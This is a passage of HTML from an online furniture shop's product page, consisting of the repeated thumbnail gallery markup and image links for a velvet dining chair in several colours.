                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318193102933"
              data-media-position="6"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318199328853"
              data-media-position="7"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318199623765"
              data-media-position="8"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318199787605"
              data-media-position="9"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318199951445"
              data-media-position="10"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318200115285"
              data-media-position="11"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318200377429"
              data-media-position="12"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318200475733"
              data-media-position="13"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318200541269"
              data-media-position="14"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318219284565"
              data-media-position="15"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318219415637"
              data-media-position="16"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318219579477"
              data-media-position="17"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318219743317"
              data-media-position="18"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318219939925"
              data-media-position="19"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318220103765"
              data-media-position="20"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318220234837"
              data-media-position="21"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318220496981"
              data-media-position="22"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318220759125"
              data-media-position="23"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
